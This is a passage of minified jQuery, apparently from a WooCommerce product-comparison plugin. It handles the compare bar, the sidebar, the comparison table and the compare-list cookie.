product_id=$this.data('product-id');if(product_id==""){$this.html(that.trans.add);return}
if(typeof(that.products[product_id])!='undefined'){$this.html(that.trans.add);return}
that.getSingleProduct(product_id)})},compareBarRemove:function(){var that=this;$('.woocommerce-single-compare-table').on('click',that.settings.compareItemRemoveLink,function(e){e.preventDefault();var $this=$(this);var product_id=$this.data('product-id');$(document).find('.remove-from-compare-button[data-product-id="'+product_id+'"]').removeClass('remove-from-compare-button').addClass('add-to-compare-button').html(that.trans.add);$(document).find('.single-product-compare-column-'+product_id).remove();that.removeProduct(product_id)});$('.woocommerce-compare-bar-items').on('click',that.settings.compareBarRemoveLink,function(e){e.preventDefault();var $this=$(this);var product_id=$this.data('product-id');$(document).find('.remove-from-compare-button[data-product-id="'+product_id+'"]').removeClass('remove-from-compare-button').addClass('add-to-compare-button').html(that.trans.add);that.removeProduct(product_id)});$('.woocommerce-compare-sidebar-items').on('click',that.settings.compareSidebarRemoveLink,function(e){e.preventDefault();var $this=$(this);var product_id=$this.data('product-id');$(document).find('.remove-from-compare-button[data-product-id="'+product_id+'"]').removeClass('remove-from-compare-button').addClass('add-to-compare-button').html(that.trans.add);that.removeProduct(product_id)});$(document).on('click',that.settings.removeFromCompareLink,function(e){e.preventDefault();var $this=$(this);var product_id=$this.data('product-id');$(document).find('.remove-from-compare-button[data-product-id="'+product_id+'"]').removeClass('remove-from-compare-button').addClass('add-to-compare-button').html(that.trans.add);that.removeProduct(product_id)})},compareAccordion:function(){var that=this;var accordionTitles=$('.woocommerce-better-compare-accordion-title');if(accordionTitles.length<1){return}
accordionTitles.each(function(i,index){var $this=$(this);if($this.hasClass('woocommerce-better-compare-accordion-title-open')){return}
var attributesToHide=$this.data('hide-attributes');$(attributesToHide).each(function(i,index){$('.single-product-compare-value-attr-'+index).hide()})});$('.woocommerce-better-compare-accordion-title').on('click',function(e){var $this=$(this);var attributesToHide=$this.data('hide-attributes');if(attributesToHide.length<0){return}
var groupId=$this.data('group-id');var allGroupTitles=$('.woocommerce-better-compare-accordion-title.single-product-compare-value-group-'+groupId);if($this.hasClass('woocommerce-better-compare-accordion-title-open')){allGroupTitles.removeClass('woocommerce-better-compare-accordion-title-open');allGroupTitles.find('.woocommerce-group-attributes-icon').removeClass('fa-minus').addClass('fa-plus');$(attributesToHide).each(function(i,index){$('.single-product-compare-value-attr-'+index).hide()})}else{allGroupTitles.addClass('woocommerce-better-compare-accordion-title-open');allGroupTitles.find('.woocommerce-group-attributes-icon').addClass('fa-minus').removeClass('fa-plus');$(attributesToHide).each(function(i,index){$('.single-product-compare-value-attr-'+index).show()})}})},removeProduct:function(product_id){var that=this;var barContainer=$('.woocommerce-compare-bar-items').find('.woocommerce-compare-bar-item-container[data-product-id="'+product_id+'"]');barContainer.addClass('woocommerce-compare-bar-item-placeholder').removeData('data-product-id');barContainer.find('.woocommerce-compare-bar-item').html('');var sidebarContainer=$('.woocommerce-compare-sidebar-items').find('.woocommerce-compare-sidebar-item-container[data-product-id="'+product_id+'"]');sidebarContainer.addClass('woocommerce-compare-sidebar-item-placeholder').removeData('data-product-id');sidebarContainer.find('.woocommerce-compare-sidebar-item').html('');delete that.products[product_id];if(window.history.replaceState){that.buildReplaceState()}
that.saveCookie('compare_products_products',that.products,30)},getSingleProduct:function(product_id,isSaved){var that=this;if(isSaved===undefined){isSaved=!1}
jQuery.ajax({url:that.settings.ajax_url,type:'post',dataType:'JSON',data:{action:'compare_products_get_single',product:product_id},success:function(response){if(response.status=="error"){var remove=confirm(response.message);if(remove==!0){that.settings.clearAllLink.trigger('click');that.getSingleProduct(product_id);return}else{$('.add-to-compare-button[data-product-id="'+product_id+'"]').html(that.trans.add)
return}}
that.products[product_id]=product_id;if(that.isMobile){that.settings.maxProducts=that.settings.maxProductsMobile}
if(that.getObjectSize(that.products)>that.settings.maxProducts){delete that.products[product_id];$('.add-to-compare-button[data-product-id="'+product_id+'"]').html(that.trans.add)
alert(that.trans.max);return}
that.saveCookie('compare_products_products',that.products,30);if(window.history.replaceState){that.buildReplaceState()}
if(that.settings.compareBar.length>0){that.addProductToBar(response,isSaved)}
if(that.settings.compareSidebar.length>0){that.addProductToSidebar(response)}
$('.add-to-compare-button[data-product-id="'+product_id+'"]').removeClass('add-to-compare-button').addClass('remove-from-compare-button').html(that.trans.remove)},error:function(jqXHR,textStatus,errorThrown){that.removeProduct(product_id);console.log('An Error Occured: '+jqXHR.status+' '+errorThrown+'! Please contact System Administrator!')}})},addProductToBar:function(product,isSaved){var that=this;var emptyBarItemContainers=$('.woocommerce-compare-bar-item-placeholder')
var product_id=product.ID;if(isSaved===undefined){isSaved=!1}
if(emptyBarItemContainers.length>0){var emptyBarItemContainer=$(emptyBarItemContainers[0]);emptyBarItemContainer.attr('data-product-id',product_id);emptyBarItemContainer.removeClass('woocommerce-compare-bar-item-placeholder');var html='<a href="'+product.url+'"><img src="'+product.img+'"></a><a href="#" data-product-id="'+product_id+'" class="woocommerce-compare-bar-item-remove"><i class="fa fa-times"></i></a>';html+='<a href="'+product.url+'"><div class="woocommerce-compare-bar-title">'+product.title+'</div></a>';emptyBarItemContainer.find('.woocommerce-compare-bar-item').html(html);if(that.getObjectSize(that.products)>=2&&!isSaved){that.compareBarOpen()}}},addProductToSidebar:function(product){var that=this;var emptySidebarItemContainers=$('.woocommerce-compare-sidebar-item-placeholder')
var compareBarExists=that.settings.compareBar;var product_id=product.ID;if(emptySidebarItemContainers.length>0){var emptySidebarItemContainer=$(emptySidebarItemContainers[0]);emptySidebarItemContainer.attr('data-product-id',product_id);emptySidebarItemContainer.removeClass('woocommerce-compare-sidebar-item-placeholder');var html='<div class="woocommerce-compare-sidebar-img">';html+='<a href="'+product.url+'"><img src="'+product.img+'"></a><a href="#" data-product-id="'+product_id+'" class="woocommerce-compare-sidebar-item-remove"><i class="fa fa-times"></i></a>';html+='</div>';html+='<a href="'+product.url+'"><div class="woocommerce-compare-sidebar-title">'+product.title+'</div></a>';html+='<div class="woocommerce-compare-sidebar-clearfix"></div>';emptySidebarItemContainer.find('.woocommerce-compare-sidebar-item').html(html)}},compareBarOpenClose:function(){var that=this;that.settings.openCloseBarLink.on('click',function(e){e.preventDefault();if(that.settings.compareBarItems.is(':visible')){that.compareBarClose()}else{that.compareBarOpen()}})},compareBarOpen:function(){this.settings.compareBarItems.slideDown(1000);this.settings.openCloseBarIcon.removeClass('fa-angle-double-up').addClass('fa-angle-double-down')},compareBarClose:function(){this.settings.compareBarItems.slideUp(1000);this.settings.openCloseBarIcon.removeClass('fa-angle-double-down').addClass('fa-angle-double-up')},compareTableOpen:function(){var that=this;that.settings.compareTableOpenLink.on('click',function(e){if(!(/#/.test(this.href))){return}
e.preventDefault();if(that.isEmpty(that.products)){return}
that.compareBarClose();jQuery.ajax({url:that.settings.ajax_url,type:'post',dataType:'JSON',data:{action:'compare_products_get_all',products:that.products},success:function(response){that.settings.compareTableContainer.slideDown(1000);if(that.isEmpty(response)){return}
that.renderCompareTable(response)},error:function(jqXHR,textStatus,errorThrown){console.log('An Error Occured: '+jqXHR.status+' '+errorThrown+'! Please contact System Administrator!')}})})},renderCompareTable:function(data){var that=this;var html="";var compareTable=that.settings.compareTable;var maxCols=12;var attributeNameCols=2;var productsCount=that.getObjectSize(that.products);maxCols=maxCols-attributeNameCols;var singleColXS=Math.floor(12/productsCount);var singleCol=Math.floor(maxCols/productsCount);var tableCompareValues={};compareTable.html();$.each(data,function(i,products){var compareValue='.compare-table-row-attribute-value-'+i;tableCompareValues[compareValue]=compareValue;html+='<div class="row compare-table-row compare-table-row-'+i+'">';html+='<div class="col-xs-12 col-sm-2 compare-table-row-attribute-name compare-table-row-attribute-name-'+i+'">'+that.trans[i]+'</div>';$.each(products,function(product_id,product_data){html+='<div class="col-xs-'+singleColXS+' col-sm-'+singleCol+' compare-table-row-attribute-value compare-table-row-attribute-value-'+i+'">'+product_data+'</div>'});html+='<div class="compare-table-row-clear"></div>';html+='</div>'});that.tableCompareValues=tableCompareValues;compareTable.html(html);$('.compare-table-row-attribute-value').each(function(){var compareValue='.'+($(this).attr('class').slice(43))})},compareTableClose:function(){var that=this;that.settings.compareTableCloseLink.on('click',function(e){e.preventDefault();that.settings.compareTableContainer.slideUp(1000)})},clearAll:function(){var that=this;that.settings.clearAllLink.on('click',function(e){e.preventDefault();$.each(that.products,function(i,product_id){$('.remove-from-compare-button[data-product-id="'+product_id+'"]').removeClass('remove-from-compare-button').addClass('add-to-compare-button').html(that.trans.add);var barContainer=$('.woocommerce-compare-bar-items').find('.woocommerce-compare-bar-item-container[data-product-id="'+product_id+'"]');barContainer.addClass('woocommerce-compare-bar-item-placeholder').removeData('data-product-id');barContainer.find('.woocommerce-compare-bar-item').html('');var sidebarContainer=$('.woocommerce-compare-sidebar-items').find('.woocommerce-compare-sidebar-item-container[data-product-id="'+product_id+'"]');sidebarContainer.addClass('woocommerce-compare-sidebar-item-placeholder').removeData('data-product-id');sidebarContainer.find('.woocommerce-compare-sidebar-item').html('')});that.compareBarClose();that.products={};that.deleteCookie('compare_products_products')
var savedProducts=that.readCookie('compare_products_products');that.buildReplaceState()})},compareBarAutocomplete:function(){var that=this;if(that.settings.compareAutocompleteInput.length<1){return!1}
that.settings.compareAutocompleteInput.on('keypress',function(e){if(e.which!=13){return!0}
var $this=$(this);var skuOrProduct=$this.val();if(skuOrProduct==""){return!1}
that.settings.compareAutocompleteIcon.removeClass('fa-eye').addClass('fa-spin fa-circle-o-notch');jQuery.ajax({url:that.settings.ajax_url,type:'post',dataType:'json',data:{action:'compare_check_product',skuOrProduct:skuOrProduct},success:function(response){that.settings.compareAutocompleteMessage.text(response.message);that.settings.compareAutocompleteIcon.removeClass('fa-spin fa-circle-o-notch').addClass('fa-eye');if(response.product!=""){$this.val('');if(typeof(that.products[response.product])!='undefined'){that.settings.compareAutocompleteMessage.text('Already on Compare List');return}
that.getSingleProduct(response.product)}},error:function(jqXHR,textStatus,errorThrown){console.log('An Error Occured: '+jqXHR.status+' '+errorThrown+'! Please contact System Administrator!')}});return!1})},compareTableHighlightDifferences:function(){var that=this;that.settings.compareTableHighlightDifferencesCheckbox.on('change',function(e){var $this=$(this);if($this.is(':not(:checked)')){$.each(that.tableCompareValues,function(i,index){$(index).removeClass('compare-table-highlight')});return}
$.each(that.tableCompareValues,function(i,index){var values=[];var columns=$(index);$.each(columns,function(){values.push($(this).text())});if(values.length>0){var allSame=!!values.reduce(function(a,b){return(a===b)?a:NaN});if(allSame==!1){columns.addClass('compare-table-highlight')}}})})},compareTableHideSimilarities:function(){var that=this;that.settings.compareTableHideSimilaritiesCheckbox.on('change',function(e){var $this=$(this);if($this.is(':not(:checked)')){$.each(that.tableCompareValues,function(i,index){var row=index.replace('value','name');$(row).removeClass('compare-table-hidden');$(index).removeClass('compare-table-hidden')});return}
$.each(that.tableCompareValues,function(i,index){var values=[];var columns=$this.parent().parent().find(index);if(i==".compare-table-row-attribute-value-rm"||i.substr(0,40)==".compare-table-row-attribute-value-group"){return}
$.each(columns,function(){values.push($(this).text())});if(values.length>0){var allSame=!!values.reduce(function(a,b){return(a===b)?a:NaN});if(allSame==!0){var row=index.replace('value','name');$(row).addClass('compare-table-hidden');columns.addClass('compare-table-hidden')}}})})},singleCompareTableHideSimilarities:function(){var that=this;that.settings.compareTableHideSimilaritiesCheckbox.on('change',function(e){var $this=$(this);if($this.is(':not(:checked)')){$.each(that.singleCompareValues,function(i,index){$(index).removeClass('compare-table-hidden')});return}
$.each(that.singleCompareValues,function(i,index){var values=[];var columns=$this.parent().parent().find(index);var i=0;$.each(columns,function(){if(i==0&&that.settings.singleCompareTableShowAttrNameInColumn=="1"){i++;return}
values.push($(this).text())});if(values.length>0){var allSame=!!values.reduce(function(a,b){return(a===b)?a:NaN});if(allSame==!0){columns.addClass('compare-table-hidden')}}})})},singleCompareTableHighlightDifferences:function(){var that=this;that.settings.compareTableHighlightDifferencesCheckbox.on('change',function(e){var $this=$(this);if($this.is(':not(:checked)')){$.each(that.singleCompareValues,function(i,index){$(index).removeClass('compare-table-highlight')});return}
$.each(that.singleCompareValues,function(i,index){var values=[];var columns=$(index);var i=0;$.each(columns,function(){if(i==0&&that.settings.singleCompareTableShowAttrNameInColumn=="1"){i++;return}
values.push($(this).text())});if(values.length>0){var allSame=!!values.reduce(function(a,b){return(a===b)?a:NaN});if(allSame==!1){columns.addClass('compare-table-highlight')}}})})},singleProductSlider:function(){var sliderExists=$('.single-product-compare-products-slick');if(sliderExists.length>0){sliderExists.not('.slick-initialized').slick()}},singleCompareTableSlider:function(){var sliderExists=$('.woocommerce-single-compare-table-slick');if(sliderExists.length>0){sliderExists.not('.slick-initialized').slick()}},alignCompareTableRowHeight:function(){$.each(this.singleCompareValues,function(i,index){$(this).matchHeight({byRow:!1})})},buildReplaceState:function(){var that=this;var products=that.products;that.currentURL=that.removeURLParameter(that.currentURL,'compare');var queryCheck=that.currentURL.split('?');if(queryCheck.length>1&&queryCheck[1]!==''){var url=that.currentURL+'&'}else if(queryCheck.length>1&&queryCheck[1]==''){var url=that.currentURL}else{var url=that.currentURL+'?'}
if(!that.isEmpty(products)){url+='compare='+Object.keys(products).map(function(k){return products[k]}).join(",")}
window.history.replaceState('woo_better_compare','WooCommerce Better Compare',url)},getParameterByName:function(name,url){if(!url)url=window.location.href;name=name.replace(/[\[\]]/g,"\\$&");var regex=new RegExp("[?&]"+name+"(=([^&#]*)|&|#|$)"),results=regex.exec(url);if(!results)return null;if(!results[2])return'';return decodeURIComponent(results[2].replace(/\+/g," "))},removeURLParameter:function(url,parameter){var urlparts=url.split('?');if(urlparts.length>=2){var prefix=encodeURIComponent(parameter)+'=';var pars=urlparts[1].split(/[&;]/g);for(var i=pars.length;i-->0;){if(pars[i].lastIndexOf(prefix,0)!==-1){pars.splice(i,1)}}
url=urlparts[0]+'?'+pars.join('&');return url}else{return url}},isEmpty:function(obj){if(obj==null)return!0;if(obj.length>0)return!1;if(obj.length===0)return!0;for(var key in obj){if(hasOwnProperty.call(obj,key))return!1}
return!0},saveCookie:function(name,value,days){var expires="";if(days){var date=new Date();date.setTime(date.getTime()+(days*24*60*60*1000));expires="; expires="+date.toGMTString()}
var cookie=name+'='+JSON.stringify(value)+expires+'; path=/;';document.cookie=cookie},readCookie:function(name){var result=document.cookie.match(new RegExp(name+'=([^;]+)'));result&&(result=JSON.parse(result[1]));return result},deleteCookie:function(name){document.cookie=[name,'=; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/;'].join('')},getObjectSize:function(obj){var size=0,key;for(key in obj){if(obj.hasOwnProperty(key))size++}
return size},});$.fn[pluginName]=function(options){return this.each(function(){if(!$.data(this,"plugin_"+pluginName)){$.data(this,"plugin_"+pluginName,new Plugin(this,options))}})};$.fn.emulateTransitionEnd=function(duration){var called=!1
var $el=this
$(this).one('bsTransitionEnd',function(){called=!0})
var callback=function(){if(!called)$($el).trigger($.support.transition.end)}
setTimeout(callback,duration)
return this}
$(document).ready(function(){$("body").compareProducts(woocommerce_better_compare_options)})})(jQuery)